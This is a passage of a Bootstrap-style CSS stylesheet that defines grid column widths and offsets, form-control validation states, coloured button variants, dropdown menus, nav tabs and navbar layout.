.col-md-offset-5 {
	margin-left: 20.83333%
}
.col-md-offset-6 {
	margin-left: 25%
}
.col-md-offset-7 {
	margin-left: 29.16667%
}
.col-md-offset-8 {
	margin-left: 33.33333%
}
.col-md-offset-9 {
	margin-left: 37.5%
}
.col-md-offset-10 {
	margin-left: 41.66667%
}
.col-md-offset-11 {
	margin-left: 45.83333%
}
.col-md-offset-12 {
	margin-left: 50%
}
.col-md-offset-13 {
	margin-left: 54.16667%
}
.col-md-offset-14 {
	margin-left: 58.33333%
}
.col-md-offset-15 {
	margin-left: 62.5%
}
.col-md-offset-16 {
	margin-left: 66.66667%
}
.col-md-offset-17 {
	margin-left: 70.83333%
}
.col-md-offset-18 {
	margin-left: 75%
}
.col-md-offset-19 {
	margin-left: 79.16667%
}
.col-md-offset-20 {
	margin-left: 83.33333%
}
.col-md-offset-21 {
	margin-left: 87.5%
}
.col-md-offset-22 {
	margin-left: 91.66667%
}
.col-md-offset-23 {
	margin-left: 95.83333%
}
.col-md-offset-24 {
	margin-left: 100%
}
}
@media (min-width:1240px) {
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-13, .col-lg-14, .col-lg-15, .col-lg-16, .col-lg-17, .col-lg-18, .col-lg-19, .col-lg-2, .col-lg-20, .col-lg-21, .col-lg-22, .col-lg-23, .col-lg-24, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.col-lg-1 {
	width: 4.16667%
}
.col-lg-2 {
	width: 8.33333%
}
.col-lg-3 {
	width: 12.5%
}
.col-lg-4 {
	width: 16.66667%
}
.col-lg-5 {
	width: 20.83333%
}
.col-lg-6 {
	width: 25%
}
.col-lg-7 {
	width: 29.16667%
}
.col-lg-8 {
	width: 33.33333%
}
.col-lg-9 {
	width: 37.5%
}
.col-lg-10 {
	width: 41.66667%
}
.col-lg-11 {
	width: 45.83333%
}
.col-lg-12 {
	width: 50%
}
.col-lg-13 {
	width: 54.16667%
}
.col-lg-14 {
	width: 58.33333%
}
.col-lg-15 {
	width: 62.5%
}
.col-lg-16 {
	width: 66.66667%
}
.col-lg-17 {
	width: 70.83333%
}
.col-lg-18 {
	width: 75%
}
.col-lg-19 {
	width: 79.16667%
}
.col-lg-20 {
	width: 83.33333%
}
.col-lg-21 {
	width: 87.5%
}
.col-lg-22 {
	width: 91.66667%
}
.col-lg-23 {
	width: 95.83333%
}
.col-lg-24 {
	width: 100%
}
.col-lg-offset-0 {
	margin-left: 0
}
.col-lg-offset-1 {
	margin-left: 4.16667%
}
.col-lg-offset-2 {
	margin-left: 8.33333%
}
.col-lg-offset-3 {
	margin-left: 12.5%
}
.col-lg-offset-4 {
	margin-left: 16.66667%
}
.col-lg-offset-5 {
	margin-left: 20.83333%
}
.col-lg-offset-6 {
	margin-left: 25%
}
.col-lg-offset-7 {
	margin-left: 29.16667%
}
.col-lg-offset-8 {
	margin-left: 33.33333%
}
.col-lg-offset-9 {
	margin-left: 37.5%
}
.col-lg-offset-10 {
	margin-left: 41.66667%
}
.col-lg-offset-11 {
	margin-left: 45.83333%
}
.col-lg-offset-12 {
	margin-left: 50%
}
.col-lg-offset-13 {
	margin-left: 54.16667%
}
.col-lg-offset-14 {
	margin-left: 58.33333%
}
.col-lg-offset-15 {
	margin-left: 62.5%
}
.col-lg-offset-16 {
	margin-left: 66.66667%
}
.col-lg-offset-17 {
	margin-left: 70.83333%
}
.col-lg-offset-18 {
	margin-left: 75%
}
.col-lg-offset-19 {
	margin-left: 79.16667%
}
.col-lg-offset-20 {
	margin-left: 83.33333%
}
.col-lg-offset-21 {
	margin-left: 87.5%
}
.col-lg-offset-22 {
	margin-left: 91.66667%
}
.col-lg-offset-23 {
	margin-left: 95.83333%
}
.col-lg-offset-24 {
	margin-left: 100%
}
}
fieldset, legend {
	padding: 0;
	border: 0
}
legend {
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #262626;
	border-bottom: 1px solid #e5e5e5
}
input[type=file] {
	display: block
}
input[type=range], legend {
	display: block;
	width: 100%
}
select[multiple], select[size], textarea.form-control {
	height: auto
}
.form-control, output {
	display: block;
	font-size: 14px;
	line-height: 1.42857;
	color: #555
}
output {
	padding-top: 7px
}
.form-control {
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	background-color: #fff;
	background-image: none;
	border: 1px solid #dcdfe6;
	border-radius: 2px;
	-webkit-transition: border-color .15s ease-in-out;
	-o-transition: border-color ease-in-out .15s;
	transition: border-color .15s ease-in-out
}
.form-control:focus {
	border-color: #1abc9c;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #1abc9c;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px #1abc9c
}
.form-control::-moz-placeholder {
color:#999;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#999
}
.form-control::-webkit-input-placeholder {
color:#999
}
.form-control::-ms-expand {
border:0;
background-color:transparent
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}
.form-control[disabled], fieldset[disabled] .form-control {
	cursor: not-allowed
}
input[type=search] {
	-webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=datetime-local].form-control, input[type=month].form-control, input[type=time].form-control {
	line-height: 34px
}
.input-group-sm input[type=date], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], .input-group-sm input[type=time], input[type=date].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm, input[type=time].input-sm {
	line-height: 30px
}
.input-group-lg input[type=date], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], .input-group-lg input[type=time], input[type=date].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg, input[type=time].input-lg {
	line-height: 46px
}
}
.form-group {
	margin-bottom: 15px
}
.checkbox, .radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}
.checkbox label, .checkbox-inline, .radio label, .radio-inline {
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}
.checkbox label, .radio label {
	min-height: 20px
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px\9
}
.checkbox+.checkbox, .radio+.radio {
	margin-top: -5px
}
.checkbox-inline, .radio-inline {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}
.checkbox-inline.disabled, .checkbox.disabled label, .radio-inline.disabled, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio label, fieldset[disabled] .radio-inline, fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
	cursor: not-allowed
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
	color: #29ad00
}
.has-success .form-control {
	border-color: #29ad00;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-success .form-control:focus {
	border-color: #1d7a00;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #4cff14;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #4cff14
}
.has-success .input-group-addon {
	color: #29ad00;
	border-color: #29ad00;
	background-color: #eaf7e6
}
.has-success .form-control-feedback {
	color: #29ad00
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
	color: #ffa400
}
.has-warning .form-control {
	border-color: #ffa400;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-warning .form-control:focus {
	border-color: #cc8300;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ffc866;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ffc866
}
.has-warning .input-group-addon {
	color: #ffa400;
	border-color: #ffa400;
	background-color: #fff6e6
}
.has-warning .form-control-feedback {
	color: #ffa400
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
	color: #fa5555
}
.has-error .form-control {
	border-color: #fa5555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
	border-color: #f92323;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #fdb8b8;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #fdb8b8
}
.has-error .input-group-addon {
	color: #fa5555;
	border-color: #fa5555;
	background-color: #fee
}
.has-error .form-control-feedback {
	color: #fa5555
}
.has-feedback label~.form-control-feedback {
	top: 25px
}
.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #666
}
@media (min-width:768px) {
.form-inline .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.form-inline .form-control-static {
	display: inline-block
}
.form-inline .input-group {
	display: inline-table;
	vertical-align: middle
}
.form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
	width: auto
}
.form-inline .input-group>.form-control {
	width: 100%
}
.form-inline .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .checkbox, .form-inline .radio {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .checkbox label, .form-inline .radio label {
	padding-left: 0
}
.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
	position: relative;
	margin-left: 0
}
.form-inline .has-feedback .form-control-feedback {
	top: 0
}
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px
}
.form-horizontal .checkbox, .form-horizontal .radio {
	min-height: 27px
}
.form-horizontal .form-group {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px
}
@media (min-width:768px) {
.form-horizontal .control-label {
	text-align: right;
	margin-bottom: 0;
	padding-top: 7px
}
}
.form-horizontal .has-feedback .form-control-feedback {
	right: 10px
}
.btn {
	display: inline-block;
	margin-bottom: 0;
	font-weight: 500;
	text-align: center;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	color: #5a5a5a;
	background: #fff;
	border: 1px solid #dcdfe6;
	white-space: nowrap;
	padding: 9px 20px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 4px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.btn.active, .btn:active, .btn:focus, .btn:hover {
	position: relative;
	z-index: 0;
	color: #1abc9c;
	outline: 0;
	border-color: transparent
}
.btn.active:before, .btn:active:before, .btn:focus:before, .btn:hover:before {
	pointer-events: none;
	position: absolute;
	z-index: 1;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: 0 0;
	border: 1px solid #1abc9c;
	opacity: .3;
	border-radius: inherit
}
.btn.active:after, .btn:active:after, .btn:focus:after, .btn:hover:after {
	pointer-events: none;
	position: absolute;
	z-index: -1;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .1;
	border-radius: inherit
}
.btn.active, .btn:active {
	outline: 0;
	border-color: #1abc9c
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	opacity: .65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn.loading {
	position: relative
}
.btn.loading>.wi-loader {
	position: relative;
	display: inline-block;
	margin-right: 3px;
	font-size: 16px;
	color: inherit;
	vertical-align: top;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.btn.loading:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	right: -1px;
	top: -1px;
	bottom: -1px;
	content: "";
	border-radius: inherit;
	background-color: rgba(255,255,255,.35)
}
.btn.loading, .btn.loading:after, a.btn.disabled, fieldset[disabled] a.btn {
	pointer-events: none
}
.btn.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-default.active, .btn.btn-default:active, .btn.btn-default:focus, .btn.btn-default:hover {
	color: #333
}
.btn.btn-default.active:before, .btn.btn-default:active:before, .btn.btn-default:focus:before, .btn.btn-default:hover:before {
	border: 0
}
.btn.btn-default.active:after, .btn.btn-default:active:after, .btn.btn-default:focus:after, .btn.btn-default:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-default.active, .btn.btn-default:active {
	border-color: #fff
}
.btn.btn-default.active:after, .btn.btn-default:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-default.disabled.focus, .btn.btn-default.disabled:focus, .btn.btn-default.disabled:hover, .btn.btn-default[disabled].focus, .btn.btn-default[disabled]:focus, .btn.btn-default[disabled]:hover, fieldset[disabled] .btn.btn-default.focus, fieldset[disabled] .btn.btn-default:focus, fieldset[disabled] .btn.btn-default:hover {
	background-color: #fff;
	border-color: #ccc
}
.btn.btn-default .badge {
	color: #fff;
	background-color: #333
}
.btn.btn-primary {
	color: #fff;
	background-color: #009688;
    border-color: #009688;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-primary.active, .btn.btn-primary:active, .btn.btn-primary:focus, .btn.btn-primary:hover {
	color: #fff
}
.btn.btn-primary.active:before, .btn.btn-primary:active:before, .btn.btn-primary:focus:before, .btn.btn-primary:hover:before {
	border: 0
}
.btn.btn-primary.active:after, .btn.btn-primary:active:after, .btn.btn-primary:focus:after, .btn.btn-primary:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-primary.active, .btn.btn-primary:active {
	border-color: #1abc9c
}
.btn.btn-primary.active:after, .btn.btn-primary:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-primary.disabled.focus, .btn.btn-primary.disabled:focus, .btn.btn-primary.disabled:hover, .btn.btn-primary[disabled].focus, .btn.btn-primary[disabled]:focus, .btn.btn-primary[disabled]:hover, fieldset[disabled] .btn.btn-primary.focus, fieldset[disabled] .btn.btn-primary:focus, fieldset[disabled] .btn.btn-primary:hover {
	background-color: #1abc9c;
	border-color: #1abc9c
}
.btn.btn-primary .badge {
	color: #1abc9c;
	background-color: #fff
}
.btn.btn-success {
	color: #fff;
	background-color: #29ad00;
	border-color: #29ad00;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-success.active, .btn.btn-success:active, .btn.btn-success:focus, .btn.btn-success:hover {
	color: #fff
}
.btn.btn-success.active:before, .btn.btn-success:active:before, .btn.btn-success:focus:before, .btn.btn-success:hover:before {
	border: 0
}
.btn.btn-success.active:after, .btn.btn-success:active:after, .btn.btn-success:focus:after, .btn.btn-success:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-success.active, .btn.btn-success:active {
	border-color: #29ad00
}
.btn.btn-success.active:after, .btn.btn-success:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-success.disabled.focus, .btn.btn-success.disabled:focus, .btn.btn-success.disabled:hover, .btn.btn-success[disabled].focus, .btn.btn-success[disabled]:focus, .btn.btn-success[disabled]:hover, fieldset[disabled] .btn.btn-success.focus, fieldset[disabled] .btn.btn-success:focus, fieldset[disabled] .btn.btn-success:hover {
	background-color: #29ad00;
	border-color: #29ad00
}
.btn.btn-success .badge {
	color: #29ad00;
	background-color: #fff
}
.btn.btn-info {
	color: #fff;
	background-color: #00aae7;
	border-color: #00aae7;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-info.active, .btn.btn-info:active, .btn.btn-info:focus, .btn.btn-info:hover {
	color: #fff
}
.btn.btn-info.active:before, .btn.btn-info:active:before, .btn.btn-info:focus:before, .btn.btn-info:hover:before {
	border: 0
}
.btn.btn-info.active:after, .btn.btn-info:active:after, .btn.btn-info:focus:after, .btn.btn-info:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-info.active, .btn.btn-info:active {
	border-color: #00aae7
}
.btn.btn-info.active:after, .btn.btn-info:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-info.disabled.focus, .btn.btn-info.disabled:focus, .btn.btn-info.disabled:hover, .btn.btn-info[disabled].focus, .btn.btn-info[disabled]:focus, .btn.btn-info[disabled]:hover, fieldset[disabled] .btn.btn-info.focus, fieldset[disabled] .btn.btn-info:focus, fieldset[disabled] .btn.btn-info:hover {
	background-color: #00aae7;
	border-color: #00aae7
}
.btn.btn-info .badge {
	color: #00aae7;
	background-color: #fff
}
.btn.btn-warning {
	color: #fff;
	background-color: #ffa400;
	border-color: #ffa400;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-warning.active, .btn.btn-warning:active, .btn.btn-warning:focus, .btn.btn-warning:hover {
	color: #fff
}
.btn.btn-warning.active:before, .btn.btn-warning:active:before, .btn.btn-warning:focus:before, .btn.btn-warning:hover:before {
	border: 0
}
.btn.btn-warning.active:after, .btn.btn-warning:active:after, .btn.btn-warning:focus:after, .btn.btn-warning:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-warning.active, .btn.btn-warning:active {
	border-color: #ffa400
}
.btn.btn-warning.active:after, .btn.btn-warning:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-warning.disabled.focus, .btn.btn-warning.disabled:focus, .btn.btn-warning.disabled:hover, .btn.btn-warning[disabled].focus, .btn.btn-warning[disabled]:focus, .btn.btn-warning[disabled]:hover, fieldset[disabled] .btn.btn-warning.focus, fieldset[disabled] .btn.btn-warning:focus, fieldset[disabled] .btn.btn-warning:hover {
	background-color: #ffa400;
	border-color: #ffa400
}
.btn.btn-warning .badge {
	color: #ffa400;
	background-color: #fff
}
.btn.btn-danger {
	color: #fff;
	background-color: #fa5555;
	border-color: #fa5555;
	outline: 0;
	-webkit-transition: all .1s ease-out 0s;
	-o-transition: all .1s ease-out 0s;
	transition: all .1s ease-out 0s
}
.btn.btn-danger.active, .btn.btn-danger:active, .btn.btn-danger:focus, .btn.btn-danger:hover {
	color: #fff
}
.btn.btn-danger.active:before, .btn.btn-danger:active:before, .btn.btn-danger:focus:before, .btn.btn-danger:hover:before {
	border: 0
}
.btn.btn-danger.active:after, .btn.btn-danger:active:after, .btn.btn-danger:focus:after, .btn.btn-danger:hover:after {
	background: rgba(255,255,255,.1);
	opacity: 1
}
.btn.btn-danger.active, .btn.btn-danger:active {
	border-color: #fa5555
}
.btn.btn-danger.active:after, .btn.btn-danger:active:after {
	background: rgba(255,255,255,.2)
}
.btn.btn-danger.disabled.focus, .btn.btn-danger.disabled:focus, .btn.btn-danger.disabled:hover, .btn.btn-danger[disabled].focus, .btn.btn-danger[disabled]:focus, .btn.btn-danger[disabled]:hover, fieldset[disabled] .btn.btn-danger.focus, fieldset[disabled] .btn.btn-danger:focus, fieldset[disabled] .btn.btn-danger:hover {
	background-color: #fa5555;
	border-color: #fa5555
}
.btn.btn-danger .badge {
	color: #fa5555;
	background-color: #fff
}
.btn-lg {
	padding: 11px 20px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 4px
}
.btn-sm, .btn-xs {
	padding: 8px 15px;
	font-size: 12px;
	line-height: 14px;
	border-radius: 3px
}
.btn-sm.loading>.wi-loader, .btn-xs.loading>.wi-loader {
	font-size: 14px
}
.btn-xs {
	padding: 6px 15px
}
.btn-round {
	border-radius: 30px
}
.btn-block {
	display: block;
	width: 100%
}
.alert>p+p, .btn-block+.btn-block {
	margin-top: 5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
	width: 100%
}
.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}
.fade.in {
	opacity: 1
}
.collapse {
	display: none
}
.collapse.in {
	display: block
}
tr.collapse.in {
	display: table-row
}
tbody.collapse.in {
	display: table-row-group
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}
.dropdown, .dropup {
	position: relative
}
.dropdown-toggle:focus {
	outline: 0
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 2px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	background-clip: padding-box
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto
}
.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857;
	color: #262626;
	white-space: nowrap
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
	text-decoration: none;
	color: #191919;
	background-color: #f5f5f5
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {
	text-decoration: none;
	outline: 0
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	color: #777
}
.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed
}
.open>.dropdown-menu {
	display: block
}
.open>a {
	outline: 0
}
.dropdown-menu-right {
	left: auto;
	right: 0
}
.dropdown-menu-left {
	left: 0;
	right: auto
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #777;
	white-space: nowrap
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990
}
.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid\9;
	content: ""
}
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}
@media (min-width:768px) {
.navbar-right .dropdown-menu {
	right: 0;
	left: auto
}
.navbar-right .dropdown-menu-left {
	left: 0;
	right: auto
}
}
.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}
.nav:after, .nav:before {
	content: " ";
	display: table
}
.nav:after {
	clear: both
}
.nav>li, .nav>li>a {
	position: relative;
	display: block
}
.nav>li>a {
	padding: 10px 15px
}
.nav>li>a:focus, .nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}
.nav>li.disabled>a {
	color: #777
}
.nav>li.disabled>a:focus, .nav>li.disabled>a:hover {
	color: #777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
	background-color: #eee;
	border-color: #1abc9c
}
.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.nav>li>a>img {
	max-width: none
}
.nav-tabs {
	border-bottom: 1px solid #ddd
}
.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}
.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 2px 2px 0 0
}
.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
	color: #555;
	background-color: #fff;
	border: 1px solid;
	border-color: #ddd #ddd transparent;
	cursor: default
}
.nav-pills>li {
	float: left
}
.nav-pills>li>a {
	border-radius: 2px
}
.nav-pills>li+li {
	margin-left: 2px
}
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #1abc9c
}
.nav-justified>li, .nav-stacked>li, .nav-tabs.nav-justified>li {
	float: none
}
.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}
.nav-justified, .nav-tabs.nav-justified {
	width: 100%
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	text-align: center;
	margin-bottom: 5px
}
.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}
@media (min-width:768px) {
.nav-justified>li, .nav-tabs.nav-justified>li {
	display: table-cell;
	width: 1%
}
.nav-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-bottom: 0
}
}
.nav-tabs-justified, .nav-tabs.nav-justified {
	border-bottom: 0
}
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 2px
}
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}
@media (min-width:768px) {
.nav-tabs-justified>li>a, .nav-tabs.nav-justified>li>a {
	border-bottom: 1px solid #ddd;
	border-radius: 2px 2px 0 0
}
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {
	border-bottom-color: #fff
}
}
.tab-content>.tab-pane, ul.page-numbers>li.next span, ul.page-numbers>li.prev span, ul.pagination>li.next span, ul.pagination>li.prev span {
	display: none
}
.navbar-brand>img, .tab-content>.active {
	display: block
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}
.navbar:after, .navbar:before {
	content: " ";
	display: table
}
.navbar:after {
	clear: both
}
@media (min-width:992px) {
.navbar {
	border-radius: 2px
}
}
.navbar-header:after, .navbar-header:before {
	content: " ";
	display: table
}
.navbar-header:after {
	clear: both
}
@media (min-width:992px) {
.navbar-header {
	float: left
}
}
.navbar-collapse {
	overflow-x: visible;
	padding-right: 10px;
	padding-left: 10px;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	-webkit-overflow-scrolling: touch
}
.navbar-collapse:after, .navbar-collapse:before {
	content: " ";
	display: table
}
.navbar-collapse:after {
	clear: both
}
.navbar-collapse.in {
	overflow-y: auto
}
@media (min-width:992px) {
.navbar-collapse {
	width: auto;
	border-top: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-collapse.collapse {
	display: block!important;
	height: auto!important;
	padding-bottom: 0;
	overflow: visible!important
}
.navbar-collapse.in {
	overflow-y: visible
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {
	padding-left: 0;
	padding-right: 0
}
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
	max-height: 340px
}
@media (max-device-width:480px) and (orientation:landscape) {
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
	max-height: 200px
}
}
